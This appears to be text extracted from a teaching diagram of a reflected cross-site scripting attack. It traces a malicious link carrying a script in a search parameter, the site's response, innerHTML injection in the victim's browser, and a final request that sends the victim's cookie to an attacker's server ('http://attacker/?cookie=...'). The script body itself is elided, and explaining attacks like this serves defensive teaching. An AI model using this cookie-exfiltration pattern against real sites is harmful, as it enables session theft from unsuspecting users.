 Website
3
200 OK
2
GET →
http://website/search?keyw
ord=<script>...</script>
4
Victim
browser
Website's Response
to victim
After innerHTML
Manipulation
<html>
<script>...</script>
</html>
Website's
Response to
victim
<html>
...
</html>
Hacker
1
Url
Malicious
Script
Check this out:
http://website/searc
h?keyword=
<script>...</script>
Attacker's
Server
5
GET
http://attacker/?cookie=
senitive-data